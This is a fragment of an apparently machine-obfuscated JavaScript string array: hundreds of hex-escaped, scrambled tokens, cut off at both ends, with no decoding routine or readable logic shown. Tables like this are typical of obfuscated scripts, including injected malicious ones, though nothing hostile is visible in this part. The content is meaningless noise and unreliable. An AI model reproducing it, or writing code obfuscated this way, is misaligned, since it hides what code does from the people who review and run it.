6f\x57\x68\x63\x42\x64\x47\x53\x6f\x2f\x57\x4f\x4f\x74\x57\x34\x6d','\x42\x4c\x71\x38\x57\x50\x4a\x63\x4a\x64\x30\x78\x57\x51\x5a\x63\x55\x32\x4b','\x57\x37\x4e\x63\x4a\x64\x47\x30\x57\x34\x2f\x64\x4b\x53\x6f\x6c\x44\x6d\x6b\x69\x6c\x57','\x57\x36\x5a\x63\x55\x6d\x6f\x4c\x74\x62\x33\x63\x4d\x43\x6f\x63\x57\x50\x43\x4f\x57\x34\x30','\x6d\x43\x6f\x79\x71\x57\x4b\x67\x57\x52\x62\x35\x66\x53\x6f\x79','\x6d\x4c\x34\x2b\x57\x51\x4f\x32\x57\x52\x75\x35\x57\x37\x6a\x6d\x57\x51\x65','\x68\x74\x56\x64\x48\x66\x4f','\x57\x35\x4b\x62\x57\x4f\x65\x4b','\x57\x50\x79\x49\x65\x78\x47\x36\x68\x38\x6b\x34\x57\x34\x50\x31\x6f\x61','\x65\x38\x6b\x70\x41\x49\x54\x68\x57\x4f\x44\x4c\x79\x53\x6b\x41','\x71\x62\x4a\x64\x49\x61\x4b\x48\x44\x43\x6f\x2f\x57\x50\x6c\x64\x48\x43\x6f\x37','\x57\x52\x2f\x64\x4a\x43\x6f\x61\x57\x4f\x31\x32\x79\x43\x6b\x4b\x57\x50\x58\x38\x57\x34\x69','\x57\x35\x30\x4c\x42\x43\x6b\x70\x72\x62\x75\x55\x57\x37\x70\x63\x4d\x58\x30','\x6e\x48\x34\x2b\x57\x52\x44\x4b\x57\x52\x75','\x57\x34\x4e\x64\x50\x72\x33\x63\x4c\x4b\x71\x55\x57\x34\x56\x64\x53\x75\x6d\x79','\x46\x78\x78\x63\x4e\x6d\x6f\x48\x57\x37\x56\x63\x4f\x4e\x78\x63\x49\x43\x6b\x70\x57\x36\x6d','\x57\x50\x4b\x4a\x57\x50\x62\x34\x63\x47\x31\x2b\x68\x57\x4a\x63\x4a\x71','\x57\x37\x66\x67\x57\x35\x44\x46','\x57\x35\x76\x43\x57\x37\x4e\x64\x54\x61\x53\x34\x57\x51\x37\x64\x54\x78\x37\x63\x49\x47','\x61\x73\x64\x64\x4f\x72\x34','\x57\x36\x47\x67\x41\x43\x6f\x72\x65\x67\x44\x51\x66\x66\x4f','\x6e\x43\x6b\x4c\x57\x36\x2f\x63\x56\x31\x72\x35\x57\x4f\x37\x63\x4f\x38\x6b\x37\x57\x35\x30','\x57\x36\x54\x6a\x6a\x74\x6c\x64\x53\x43\x6b\x4a\x57\x35\x50\x72\x43\x6d\x6b\x33','\x57\x35\x4e\x64\x50\x38\x6f\x78\x57\x51\x65','\x57\x35\x75\x4d\x57\x34\x56\x63\x53\x74\x71\x48\x57\x52\x70\x64\x50\x4c\x78\x64\x4b\x57','\x6b\x33\x74\x63\x53\x6d\x6f\x30\x57\x36\x52\x63\x4f\x66\x33\x64\x4d\x43\x6b\x6e\x57\x52\x4b','\x57\x36\x68\x63\x4d\x53\x6b\x66\x78\x71','\x61\x6d\x6b\x54\x57\x34\x52\x63\x53\x43\x6b\x44\x42\x6d\x6f\x33\x57\x35\x6e\x78\x6e\x57','\x65\x6d\x6f\x55\x42\x74\x69','\x74\x38\x6b\x67\x57\x37\x56\x63\x4e\x43\x6b\x33\x6f\x38\x6b\x6b\x68\x38\x6b\x4e\x57\x37\x53','\x57\x36\x62\x61\x57\x37\x46\x64\x48\x64\x69\x69\x57\x50\x74\x64\x4c\x67\x37\x64\x4e\x57','\x69\x6d\x6b\x54\x57\x4f\x70\x64\x51\x38\x6b\x36\x57\x52\x4f','\x57\x35\x46\x63\x54\x30\x2f\x63\x54\x53\x6b\x37\x6b\x43\x6b\x57\x77\x4a\x56\x64\x4d\x61','\x65\x53\x6b\x57\x57\x52\x4f\x78','\x67\x43\x6b\x32\x57\x37\x74\x63\x51\x6d\x6b\x62\x57\x35\x72\x49\x57\x34\x5a\x63\x47\x38\x6f\x32','\x57\x35\x46\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x61\x6b\x71\x46\x63\x47\x61','\x57\x35\x30\x73\x6a\x38\x6b\x4a\x68\x30\x53\x4f\x6e\x4b\x4b\x2f','\x65\x57\x35\x74','\x67\x6d\x6f\x37\x57\x51\x42\x63\x51\x43\x6b\x75\x57\x34\x69\x2f\x57\x52\x53','\x67\x38\x6b\x45\x41\x4a\x61','\x44\x6d\x6b\x70\x57\x35\x6c\x64\x4b\x43\x6f\x6f\x57\x34\x44\x30\x57\x52\x71\x62\x45\x57','\x57\x50\x66\x33\x57\x35\x46\x63\x4c\x47','\x57\x35\x39\x33\x6f\x74\x74\x64\x4a\x71','\x57\x51\x70\x63\x48\x4d\x47\x57','\x69\x6d\x6b\x74\x57\x52\x42\x63\x55\x38\x6b\x66\x57\x52\x43\x33\x57\x51\x79','\x67\x6d\x6f\x48\x57\x35\x4c\x59','\x57\x4f\x4e\x64\x53\x53\x6b\x6d\x57\x4f\x4b','\x68\x6d\x6b\x70\x79\x73\x65\x77\x72\x72\x4c\x31\x61\x38\x6b\x76','\x57\x34\x4c\x30\x63\x74\x2f\x64\x4f\x6d\x6f\x48\x57\x4f\x65\x6c\x43\x53\x6b\x77','\x57\x34\x6c\x64\x50\x38\x6b\x66\x57\x51\x43','\x57\x51\x33\x64\x50\x5a\x33\x63\x48\x63\x47\x77\x57\x34\x70\x64\x51\x4e\x6d\x2f','\x57\x50\x4b\x6a\x68\x5a\x43\x2f\x57\x35\x74\x64\x47\x6d\x6b\x77\x72\x47\x79','\x57\x51\x31\x5a\x70\x49\x65\x33\x41\x43\x6b\x2f\x57\x34\x72\x6a\x6e\x47','\x67\x43\x6f\x54\x6b\x63\x53','\x57\x4f\x70\x64\x56\x64\x4a\x64\x4e\x6d\x6f\x49\x57\x52\x52\x64\x4b\x76\x38\x62\x57\x51\x34','\x71\x43\x6f\x67\x57\x37\x38\x4f\x57\x4f\x56\x64\x48\x47','\x57\x34\x78\x64\x4f\x53\x6b\x4d\x79\x38\x6f\x50\x74\x57','\x57\x51\x6d\x2f\x57\x4f\x71\x4c\x67\x38\x6f\x61\x57\x50\x46\x64\x4b\x6d\x6b\x48\x57\x50\x47','\x61\x6d\x6f\x47\x57\x34\x34\x31\x57\x37\x34\x6b\x79\x6d\x6b\x43\x44\x6d\x6b\x4f','\x79\x49\x43\x52\x57\x51\x4a\x64\x4a\x4e\x78\x64\x4a\x38\x6f\x62\x57\x50\x50\x63','\x57\x37\x57\x68\x44\x53\x6b\x38\x43\x77\x43\x42\x57\x51\x2f\x63\x4a\x64\x57','\x75\x53\x6b\x49\x57\x50\x56\x64\x53\x71\x71\x73\x57\x52\x4a\x63\x47\x61','\x57\x35\x6e\x73\x62\x57\x42\x63\x4e\x53\x6f\x70\x57\x50\x6e\x6a\x79\x61','\x46\x6d\x6b\x58\x57\x52\x79\x45\x57\x35\x61\x49\x7a\x6d\x6b\x41\x65\x38\x6f\x5a','\x67\x49\x38\x59\x46\x68\x37\x63\x49\x43\x6b\x57\x57\x51\x4a\x63\x4d\x76\x6d','\x45\x67\x78\x64\x4c\x31\x6e\x47\x78\x38\x6f\x45\x57\x50\x56\x64\x56\x53\x6f\x76','\x6e\x4b\x69\x7a\x57\x52\x58\x4b','\x63\x6d\x6f\x32\x57\x36\x47\x59\x57\x37\x37\x63\x54\x43\x6b\x59\x74\x5a\x4a\x63\x4d\x71','\x57\x50\x38\x38\x44\x43\x6b\x37\x41\x65\x43\x70','\x79\x43\x6b\x69\x57\x34\x78\x63\x47\x71','\x57\x52\x64\x63\x56\x76\x50\x2b\x57\x4f\x38\x42\x77\x43\x6f\x6b\x43\x43\x6b\x61','\x57\x35\x4f\x64\x57\x52\x6d\x57\x57\x35\x57','\x57\x34\x65\x6e\x45\x43\x6b\x65','\x57\x51\x72\x4a\x62\x62\x47','\x68\x38\x6b\x44\x57\x35\x46\x63\x56\x31\x4c\x70\x57\x4f\x56\x64\x4b\x38\x6b\x64\x57\x34\x75','\x64\x43\x6b\x49\x57\x4f\x4a\x63\x56\x75\x39\x34\x57\x51\x4a\x64\x55\x6d\x6b\x45\x57\x51\x65','\x71\x62\x56\x64\x52\x71','\x57\x50\x56\x63\x54\x33\x50\x39\x57\x50\x34\x75','\x6e\x6d\x6f\x68\x57\x36\x50\x46','\x75\x43\x6b\x72\x57\x37\x4e\x63\x49\x43\x6b\x68\x77\x38\x6b\x79\x75\x38\x6b\x48\x57\x4f\x34','\x57\x50\x44\x46\x57\x51\x66\x54\x61\x38\x6f\x63\x57\x50\x5a\x64\x4d\x53\x6b\x51\x57\x50\x47','\x43\x38\x6b\x45\x75\x43\x6b\x74','\x57\x37\x62\x34\x62\x32\x64\x64\x54\x6d\x6f\x32\x57\x51\x61\x67\x44\x53\x6f\x54','\x57\x34\x69\x5a\x67\x61','\x57\x34\x58\x50\x6e\x73\x68\x64\x47\x38\x6f\x37\x57\x50\x35\x36\x46\x6d\x6b\x38','\x67\x53\x6b\x79\x75\x4d\x35\x4a\x57\x36\x62\x43\x73\x53\x6b\x51\x57\x34\x4b','\x57\x34\x4e\x64\x4f\x66\x30','\x57\x35\x74\x63\x4f\x38\x6f\x78\x69\x61\x52\x64\x49\x53\x6b\x4a\x57\x52\x47\x4d\x57\x34\x53','\x57\x35\x4b\x52\x42\x38\x6b\x32\x72\x65\x6a\x4a\x57\x37\x78\x64\x50\x62\x43','\x67\x6d\x6b\x4f\x57\x4f\x43','\x46\x4d\x6c\x64\x49\x47\x33\x64\x4b\x43\x6b\x46\x57\x34\x56\x64\x48\x53\x6b\x76\x57\x34\x69','\x57\x50\x4b\x49\x57\x51\x6a\x34\x64\x64\x31\x42\x64\x58\x78\x64\x55\x61','\x57\x50\x69\x51\x57\x4f\x2f\x63\x53\x71','\x57\x34\x75\x4c\x42\x43\x6b\x46\x44\x72\x47\x33\x57\x4f\x42\x63\x54\x49\x57','\x57\x36\x6a\x72\x64\x53\x6b\x4e\x7a\x63\x71\x2b\x70\x77\x6d\x6d','\x44\x43\x6b\x45\x57\x37\x74\x63\x51\x6d\x6b\x49\x6c\x6d\x6b\x68\x72\x43\x6b\x6e\x57\x52\x57','\x57\x34\x76\x33\x57\x50\x78\x63\x4a\x4b\x6a\x46\x46\x53\x6f\x73\x57\x4f\x46\x63\x55\x61','\x63\x6d\x6f\x70\x74\x78\x6a\x61\x57\x51\x76\x38\x6a\x6d\x6f\x33\x57\x4f\x65','\x77\x71\x64\x64\x54\x61\x33\x64\x4c\x43\x6f\x55\x57\x4f\x2f\x64\x53\x53\x6b\x32\x57\x50\x43','\x74\x38\x6b\x61\x57\x52\x4a\x63\x4a\x61\x65\x34\x57\x51\x37\x63\x55\x38\x6b\x49\x6f\x47','\x57\x50\x7a\x43\x6e\x32\x71','\x57\x34\x74\x63\x55\x53\x6b\x33','\x57\x51\x6d\x4d\x57\x52\x48\x2f','\x65\x47\x6c\x64\x48\x5a\x2f\x64\x49\x71\x52\x64\x4b\x6d\x6f\x66\x57\x34\x2f\x64\x53\x71','\x6b\x38\x6f\x67\x57\x36\x68\x64\x4e\x47','\x57\x34\x70\x63\x49\x73\x33\x63\x55\x57','\x6a\x53\x6b\x62\x57\x34\x6e\x61','\x57\x36\x56\x63\x49\x5a\x69\x5a\x57\x35\x68\x64\x4a\x53\x6f\x6a\x43\x43\x6f\x42\x6a\x71','\x45\x62\x74\x64\x48\x49\x65\x43','\x57\x50\x6d\x6b\x57\x35\x57\x36','\x57\x34\x6a\x75\x69\x72\x68\x64\x4d\x43\x6f\x65\x6c\x43\x6f\x30\x74\x53\x6f\x46','\x46\x43\x6b\x62\x6a\x61\x69','\x70\x67\x70\x63\x4c\x53\x6f\x58\x57\x37\x6c\x63\x4f\x73\x2f\x64\x47\x57','\x57\x4f\x58\x37\x57\x52\x66\x48\x6f\x48\x39\x36\x67\x62\x42\x63\x4f\x57','\x70\x75\x74\x63\x51\x4b\x43','\x57\x36\x4e\x64\x4f\x6d\x6f\x4c\x74\x62\x64\x63\x55\x6d\x6f\x37\x57\x50\x71\x74','\x57\x34\x64\x63\x54\x53\x6f\x4c\x63\x71','\x57\x52\x43\x5a\x57\x50\x54\x51\x68\x53\x6f\x55','\x57\x51\x54\x2b\x6a\x59\x57','\x69\x78\x47\x6d\x77\x75\x42\x63\x4a\x53\x6f\x58\x57\x50\x70\x63\x4a\x4e\x71','\x72\x38\x6f\x65\x57\x35\x6c\x64\x4f\x71','\x57\x36\x53\x59\x76\x43\x6b\x4d\x68\x32\x44\x6f\x65\x66\x47\x4a','\x57\x50\x33\x64\x4e\x58\x2f\x64\x4b\x38\x6f\x39\x57\x36\x42\x64\x4a\x66\x61\x41\x57\x4f\x4f','\x65\x6d\x6f\x33\x78\x61\x47\x43\x57\x4f\x50\x35\x42\x43\x6f\x44\x70\x47','\x63\x43\x6b\x35\x6f\x43\x6b\x6f','\x44\x38\x6f\x68\x57\x36\x70\x64\x48\x73\x75\x57\x57\x4f\x64\x63\x54\x6d\x6b\x6f\x44\x71','\x7a\x59\x57\x78\x57\x34\x33\x64\x54\x73\x70\x64\x4a\x53\x6f\x4b\x57\x50\x48\x6a','\x75\x38\x6f\x41\x57\x35\x7a\x2b\x57\x51\x2f\x64\x47\x53\x6b\x41\x78\x71','\x62\x67\x54\x6f\x57\x52\x53','\x57\x35\x61\x4a\x46\x63\x30','\x78\x4e\x71\x36\x57\x50\x4e\x64\x54\x31\x78\x64\x52\x43\x6b\x4c\x57\x52\x72\x52','\x6e\x43\x6f\x4c\x57\x34\x6a\x73','\x69\x6d\x6f\x33\x57\x51\x42\x63\x54\x53\x6b\x36\x57\x51\x75\x31\x57\x4f\x6c\x63\x49\x6d\x6f\x59','\x57\x4f\x4f\x49\x43\x72\x61','\x67\x38\x6f\x69\x57\x36\x48\x48\x57\x35\x2f\x63\x4c\x38\x6b\x70\x72\x47\x74\x63\x49\x71','\x6b\x38\x6f\x57\x44\x33\x48\x57\x57\x50\x66\x4b\x7a\x43\x6b\x45\x57\x4f\x4b','\x46\x53\x6b\x6d\x57\x35\x4e\x64\x53\x43\x6f\x6f\x57\x52\x62\x35','\x66\x6d\x6b\x6a\x78\x67\x38\x4a\x57\x50\x4c\x4a\x63\x53\x6f\x47\x6b\x71','\x6c\x4e\x78\x64\x47\x64\x6d','\x57\x51\x30\x75\x42\x5a\x43\x67\x45\x38\x6b\x78\x57\x37\x6a\x63\x79\x57','\x6e\x76\x78\x64\x4c\x33\x6c\x64\x52\x58\x5a\x63\x53\x43\x6f\x49\x57\x36\x37\x64\x54\x57','\x63\x38\x6b\x32\x57\x34\x58\x6b\x57\x35\x61\x6e\x7a\x6d\x6b\x39\x6b\x6d\x6b\x65','\x75\x43\x6b\x4b\x6b\x6d\x6b\x6d','\x57\x34\x37\x64\x52\x4d\x33\x63\x49\x53\x6f\x4f\x43\x6d\x6f\x63\x76\x32\x78\x63\x4a\x57','\x67\x49\x34\x59\x45\x4e\x37\x64\x52\x38\x6f\x57\x57\x51\x74\x63\x4c\x49\x47','\x57\x36\x69\x33\x68\x43\x6b\x2b\x77\x66\x6d\x48\x61\x78\x50\x5a','\x6c\x6d\x6b\x59\x57\x50\x50\x50\x57\x37\x47','\x70\x6d\x6b\x37\x57\x4f\x64\x63\x4a\x71','\x57\x36\x6a\x4f\x57\x36\x6e\x58','\x57\x51\x56\x63\x4e\x64\x56\x63\x47\x61','\x57\x35\x47\x7a\x75\x6d\x6b\x72\x65\x77\x31\x73\x79\x30\x6a\x39','\x57\x4f\x34\x50\x46\x77\x43','\x6b\x78\x71\x4e\x46\x30\x74\x63\x56\x43\x6f\x56\x57\x51\x74\x63\x50\x68\x57','\x57\x35\x64\x64\x50\x68\x42\x63\x47\x38\x6f\x34\x69\x47','\x71\x62\x4a\x63\x52\x57\x69\x45\x46\x6d\x6b\x34\x57\x50\x78\x64\x4b\x53\x6f\x71','\x76\x49\x44\x56\x57\x34\x75','\x78\x53\x6b\x77\x71\x53\x6b\x64\x75\x53\x6f\x33\x64\x64\x65\x65','\x6f\x31\x62\x6a\x57\x51\x2f\x64\x4d\x59\x74\x64\x48\x57\x54\x65\x6f\x47','\x57\x36\x44\x4b\x57\x36\x56\x63\x4f\x33\x69\x44\x57\x51\x37\x64\x50\x4e\x4a\x64\x4c\x57','\x62\x6d\x6f\x67\x57\x34\x52\x63\x49\x43\x6b\x44\x63\x53\x6f\x55\x57\x35\x35\x6c\x70\x57','\x61\x47\x44\x6e\x57\x51\x43','\x64\x38\x6f\x63\x57\x52\x2f\x63\x4e\x53\x6b\x2f\x6f\x43\x6b\x67\x72\x43\x6f\x79\x57\x51\x57','\x7a\x53\x6b\x75\x63\x38\x6b\x62\x65\x6d\x6f\x33\x57\x36\x74\x63\x4c\x64\x5a\x64\x53\x71','\x57\x37\x6a\x51\x57\x51\x61\x4c','\x57\x35\x78\x64\x54\x5a\x4a\x63\x48\x38\x6f\x47\x6b\x38\x6b\x73\x65\x77\x33\x63\x4c\x61','\x6b\x6d\x6b\x71\x57\x34\x66\x48\x57\x37\x2f\x63\x52\x43\x6f\x6c\x74\x5a\x56\x64\x4b\x61','\x66\x38\x6f\x46\x71\x48\x69\x35\x57\x4f\x54\x56\x63\x53\x6f\x47\x65\x71','\x76\x31\x46\x64\x51\x57\x71','\x42\x75\x74\x63\x4c\x6d\x6b\x59\x57\x37\x4a\x64\x56\x68\x33\x63\x50\x6d\x6b\x4a\x57\x35\x34','\x77\x4e\x52\x63\x4b\x6d\x6f\x4b','\x74\x43\x6b\x2f\x57\x50\x30\x6f','\x66\x53\x6b\x71\x57\x35\x78\x64\x50\x53\x6b\x50\x75\x38\x6f\x32\x57\x50\x39\x31\x61\x47','\x63\x76\x54\x34\x57\x4f\x65','\x57\x35\x66\x5a\x62\x32\x6c\x64\x52\x6d\x6f\x58\x57\x51\x30\x6f\x73\x47','\x57\x34\x72\x6b\x69\x58\x30','\x65\x6d\x6f\x6e\x71\x71\x65','\x57\x34\x6a\x43\x57\x34\x78\x64\x48\x71','\x45\x53\x6f\x41\x57\x35\x42\x64\x4c\x71','\x65\x38\x6f\x6e\x75\x4e\x62\x75\x57\x50\x4c\x51\x44\x43\x6b\x37\x57\x37\x65','\x57\x4f\x74\x63\x53\x33\x58\x2b\x57\x4f\x6a\x70\x6e\x6d\x6f\x59\x72\x6d\x6f\x2f','\x71\x4d\x64\x64\x56\x66\x42\x64\x51\x38\x6b\x63\x57\x52\x70\x63\x4b\x38\x6b\x6c\x57\x34\x57','\x57\x35\x70\x64\x4b\x75\x2f\x64\x4b\x53\x6f\x45\x6b\x43\x6b\x56\x64\x5a\x56\x64\x50\x47','\x63\x53\x6f\x76\x57\x51\x79\x31','\x57\x37\x50\x32\x57\x50\x57\x6d','\x6d\x6d\x6f\x42\x57\x35\x58\x48\x76\x38\x6b\x65\x72\x43\x6b\x56\x73\x4d\x71','\x70\x38\x6f\x78\x41\x57','\x57\x36\x53\x55\x6a\x4a\x64\x64\x49\x6d\x6f\x79\x57\x4f\x35\x44\x73\x53\x6b\x49','\x57\x52\x62\x79\x45\x33\x34','\x57\x34\x39\x52\x6d\x74\x4b','\x6c\x6d\x6f\x54\x42\x71\x4b\x4f\x57\x4f\x58\x64','\x78\x53\x6b\x75\x42\x38\x6b\x45\x73\x53\x6f\x33\x63\x48\x58\x44','\x64\x47\x44\x71\x57\x52\x31\x30\x57\x36\x34\x42\x57\x37\x6a\x77\x57\x4f\x47','\x57\x34\x38\x7a\x77\x43\x6b\x63\x67\x67\x7a\x4c\x6c\x31\x7a\x49','\x69\x6d\x6b\x57\x57\x50\x47\x6c','\x76\x4a\x79\x44\x57\x51\x68\x63\x49\x66\x30\x38\x57\x52\x64\x64\x52\x47','\x71\x67\x70\x64\x53\x61\x69\x43\x43\x43\x6f\x76\x57\x50\x6c\x64\x47\x43\x6f\x71','\x6b\x33\x74\x63\x51\x53\x6f\x46\x57\x36\x52\x63\x4f\x66\x37\x63\x47\x61','\x46\x76\x4f\x4c\x57\x4f\x70\x63\x4a\x66\x53\x66\x57\x51\x46\x63\x47\x64\x57','\x7a\x53\x6f\x6a\x75\x38\x6b\x57\x74\x53\x6b\x55\x61\x4c\x75\x59\x66\x47','\x57\x36\x62\x43\x70\x58\x46\x64\x47\x6d\x6b\x4e\x66\x53\x6b\x2f\x78\x53\x6f\x75','\x57\x36\x5a\x64\x4a\x38\x6f\x4c\x6b\x64\x56\x63\x4d\x43\x6f\x45\x57\x4f\x38\x66\x57\x37\x30','\x57\x34\x6a\x78\x6d\x71\x42\x64\x4d\x43\x6f\x42\x72\x6d\x6f\x5a\x72\x43\x6f\x6c','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x48\x74\x75\x43\x6b\x42\x57\x4f\x54\x4e\x57\x50\x65','\x79\x53\x6b\x43\x41\x6d\x6b\x38','\x57\x34\x4c\x38\x57\x51\x5a\x64\x49\x57','\x57\x36\x6c\x64\x50\x38\x6b\x79\x6f\x57','\x57\x52\x34\x66\x78\x72\x64\x63\x49\x43\x6f\x67','\x6b\x43\x6b\x43\x57\x35\x68\x64\x52\x67\x54\x7a\x57\x51\x56\x64\x52\x6d\x6b\x36','\x46\x6d\x6b\x30\x57\x51\x4f\x45\x57\x35\x71\x4a\x44\x71','\x65\x38\x6b\x71\x57\x4f\x56\x64\x51\x74\x30\x32\x57\x50\x5a\x64\x52\x38\x6b\x53\x76\x71','\x67\x53\x6f\x54\x57\x51\x52\x63\x51\x47','\x57\x37\x62\x45\x62\x6d\x6b\x65','\x6d\x43\x6b\x47\x57\x4f\x64\x63\x53\x6d\x6b\x63\x57\x4f\x43\x44\x57\x35\x74\x63\x48\x6d\x6f\x32','\x6b\x38\x6b\x75\x74\x78\x39\x5a\x57\x51\x62\x4e\x7a\x43\x6b\x41\x57\x36\x34','\x57\x35\x79\x2b\x57\x34\x35\x6a','\x6e\x38\x6f\x70\x63\x76\x71','\x6a\x6d\x6b\x39\x57\x50\x31\x6a','\x57\x51\x65\x30\x57\x35\x48\x51\x68\x38\x6f\x34\x57\x37\x33\x64\x4d\x53\x6b\x53\x57\x35\x65','\x57\x35\x75\x6e\x43\x53\x6f\x33','\x57\x35\x78\x63\x53\x59\x68\x64\x4c\x48\x71\x6d\x57\x34\x46\x64\x4d\x30\x53\x72','\x57\x50\x57\x52\x6e\x64\x4f\x75\x67\x6d\x6f\x48\x57\x34\x66\x78\x41\x61','\x57\x36\x33\x63\x55\x77\x64\x63\x49\x61','\x63\x5a\x61\x5a\x67\x61','\x57\x50\x78\x63\x48\x72\x52\x64\x4c\x48\x61\x47\x57\x36\x52\x64\x55\x31\x75','\x68\x53\x6b\x54\x57\x37\x4e\x63\x52\x53\x6b\x6f\x57\x4f\x79\x31\x57\x50\x5a\x63\x4d\x38\x6b\x35','\x57\x50\x65\x45\x66\x6d\x6f\x65','\x57\x50\x33\x63\x4d\x5a\x79\x2b','\x57\x36\x75\x51\x57\x51\x53\x4a\x57\x35\x34\x79\x6d\x67\x72\x76\x6d\x61','\x6c\x53\x6b\x73\x57\x50\x46\x63\x52\x53\x6b\x62\x57\x35\x4b\x73\x57\x51\x78\x63\x4e\x53\x6f\x50','\x64\x75\x44\x54\x57\x4f\x52\x64\x4a\x4c\x70\x64\x54\x78\x39\x7a\x68\x71','\x7a\x43\x6b\x70\x57\x35\x42\x64\x50\x43\x6f\x48\x57\x52\x62\x56\x57\x50\x71\x4e\x41\x61','\x57\x4f\x4b\x51\x57\x35\x33\x63\x54\x57','\x79\x43\x6f\x71\x6c\x32\x71','\x6a\x4e\x35\x6a\x57\x51\x68\x64\x55\x59\x4a\x64\x4e\x63\x31\x4d\x7a\x61','\x46\x47\x78\x64\x55\x76\x33\x64\x4f\x43\x6b\x72\x57\x50\x5a\x64\x47\x43\x6b\x6b\x57\x36\x79','\x57\x4f\x65\x6a\x57\x4f\x6e\x74','\x6c\x6d\x6b\x69\x72\x62\x57\x78\x57\x50\x50\x63\x6f\x53\x6f\x44\x70\x71','\x57\x4f\x39\x64\x76\x30\x47','\x57\x35\x47\x45\x76\x38\x6b\x6a\x65\x68\x66\x64\x6c\x71','\x41\x6d\x6b\x67\x66\x53\x6b\x69','\x57\x34\x30\x4c\x67\x63\x30\x36\x77\x38\x6b\x68\x57\x34\x62\x39\x70\x57','\x57\x37\x37\x63\x53\x38\x6b\x63\x42\x38\x6b\x36\x62\x47','\x57\x37\x64\x64\x4f\x53\x6f\x71\x63\x58\x33\x63\x49\x6d\x6f\x39\x57\x52\x69\x6e','\x57\x37\x57\x45\x57\x50\x57\x64\x57\x37\x57\x47\x69\x72\x62\x50\x66\x47','\x57\x51\x62\x4b\x57\x4f\x75\x51','\x6f\x38\x6f\x51\x41\x47','\x57\x50\x38\x51\x44\x4b\x4b','\x6b\x4e\x6d\x35\x57\x50\x65','\x57\x4f\x76\x75\x57\x4f\x61\x37\x6f\x38\x6f\x43\x57\x34\x74\x64\x4e\x43\x6b\x4d\x57\x50\x65','\x57\x37\x72\x37\x57\x50\x5a\x63\x55\x66\x44\x72\x7a\x43\x6f\x34\x57\x52\x78\x63\x56\x71','\x77\x77\x69\x52\x57\x52\x4b','\x57\x36\x39\x49\x6e\x64\x78\x64\x53\x6d\x6f\x32\x57\x52\x4c\x70','\x57\x4f\x48\x65\x6b\x6d\x6b\x48\x68\x47\x4f\x50\x6c\x75\x71\x50','\x63\x43\x6b\x74\x57\x34\x52\x63\x56\x38\x6b\x52\x76\x6d\x6b\x4f\x57\x35\x6e\x6f\x76\x57','\x68\x6d\x6b\x72\x57\x4f\x70\x63\x4b\x53\x6f\x45\x57\x50\x43\x74\x57\x51\x2f\x63\x48\x6d\x6f\x30','\x61\x63\x64\x64\x49\x61\x43','\x57\x51\x75\x2f\x57\x4f\x72\x44\x67\x38\x6b\x36\x57\x35\x4e\x64\x50\x38\x6b\x6c\x57\x34\x30','\x64\x43\x6b\x65\x7a\x67\x53\x36\x57\x34\x54\x50\x67\x53\x6f\x43\x63\x47','\x45\x53\x6f\x2f\x63\x38\x6b\x4d\x64\x43\x6f\x43\x57\x36\x6c\x63\x56\x64\x42\x64\x4b\x47','\x57\x37\x6c\x64\x56\x6d\x6f\x32\x64\x47','\x57\x52\x43\x69\x45\x66\x71\x50\x41\x57\x6c\x64\x53\x53\x6b\x33\x57\x36\x43','\x72\x48\x42\x64\x51\x74\x37\x63\x53\x38\x6b\x31\x57\x51\x2f\x64\x50\x53\x6b\x55\x57\x36\x79','\x57\x37\x4c\x7a\x66\x38\x6b\x63','\x72\x4a\x5a\x64\x51\x74\x2f\x64\x48\x53\x6b\x31\x57\x51\x2f\x64\x56\x43\x6b\x48\x57\x34\x53','\x6f\x4c\x4b\x69\x57\x50\x44\x67\x57\x52\x4b\x75\x57\x35\x72\x49\x57\x52\x61','\x57\x51\x78\x64\x51\x49\x7a\x4d\x57\x52\x69\x76\x7a\x38\x6f\x6a\x41\x38\x6f\x63','\x57\x51\x50\x4c\x63\x61\x6d','\x46\x38\x6f\x4e\x57\x35\x30\x50\x57\x51\x70\x64\x4e\x53\x6b\x74','\x57\x4f\x4f\x46\x41\x43\x6f\x73\x70\x5a\x65','\x57\x50\x4b\x4b\x65\x38\x6b\x73','\x57\x37\x43\x56\x7a\x38\x6b\x4d\x62\x38\x6b\x68\x57\x35\x65\x65','\x57\x37\x62\x2b\x69\x53\x6b\x41','\x57\x36\x42\x63\x49\x63\x65\x66\x57\x34\x6c\x64\x4d\x6d\x6f\x73\x71\x53\x6f\x74','\x74\x38\x6b\x4d\x57\x52\x52\x64\x51\x5a\x31\x4e\x57\x4f\x33\x64\x4f\x43\x6b\x6d','\x57\x52\x64\x63\x52\x53\x6b\x61\x73\x4c\x2f\x64\x49\x38\x6b\x47\x57\x50\x34\x70\x57\x36\x54\x4d\x70\x38\x6b\x77','\x57\x36\x52\x64\x51\x53\x6b\x46\x7a\x6d\x6b\x64\x69\x58\x6e\x43\x6a\x48\x6d','\x78\x38\x6b\x66\x57\x36\x52\x64\x4d\x38\x6f\x58\x57\x52\x4c\x58\x57\x51\x61','\x6d\x71\x76\x6a\x57\x50\x33\x64\x55\x5a\x78\x64\x49\x78\x39\x48\x64\x47','\x57\x35\x48\x64\x57\x35\x44\x75','\x71\x73\x78\x64\x4d\x57\x47','\x64\x47\x75\x65\x57\x51\x44\x5a\x57\x52\x61\x79\x57\x35\x6a\x50\x57\x51\x6d','\x45\x38\x6b\x45\x74\x43\x6b\x74\x6b\x53\x6f\x31\x70\x58\x34\x48\x79\x61','\x6c\x65\x48\x65\x57\x52\x2f\x64\x4d\x62\x78\x64\x48\x73\x44\x72','\x57\x34\x71\x34\x44\x38\x6b\x6c\x74\x78\x57\x56\x57\x51\x5a\x63\x51\x71','\x57\x4f\x61\x63\x78\x47\x33\x63\x4a\x38\x6f\x58\x6a\x6d\x6f\x52\x57\x4f\x6e\x44','\x6f\x43\x6b\x79\x57\x35\x68\x64\x50\x67\x50\x56\x57\x51\x68\x64\x54\x71','\x76\x38\x6b\x65\x57\x36\x38\x39\x57\x36\x38','\x6d\x67\x48\x58\x57\x37\x4a\x64\x49\x61\x70\x64\x50\x47\x50\x7a\x70\x57','\x57\x50\x65\x78\x63\x61\x38\x46\x73\x43\x6b\x62\x57\x37\x31\x61\x6e\x61','\x6a\x58\x78\x63\x53\x48\x43','\x57\x35\x56\x64\x47\x30\x70\x63\x4c\x47','\x57\x51\x58\x72\x65\x61\x61\x37\x57\x52\x37\x63\x4e\x6d\x6b\x41\x71\x67\x71','\x6c\x38\x6b\x49\x57\x4f\x72\x45\x57\x36\x7a\x51\x57\x52\x56\x64\x4a\x38\x6f\x67\x7a\x71','\x57\x4f\x4f\x4f\x72\x4d\x61\x53\x72\